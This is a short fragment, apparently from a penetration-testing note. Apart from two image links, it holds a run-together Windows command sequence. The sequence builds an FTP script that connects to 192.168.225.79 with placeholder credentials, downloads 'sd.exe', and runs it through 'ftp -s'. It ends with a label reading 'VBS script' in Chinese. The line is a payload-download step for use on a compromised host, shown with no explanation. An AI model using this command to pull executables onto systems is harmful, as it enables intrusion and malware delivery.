 echo open 192.168.225.79>ftp.txtecho user>>ftp.txtecho pass>>ftp.txtecho get /sd.exe>>ftp.txtecho quit>>ftp.txt@ftp -s:ftp.txtVBS脚本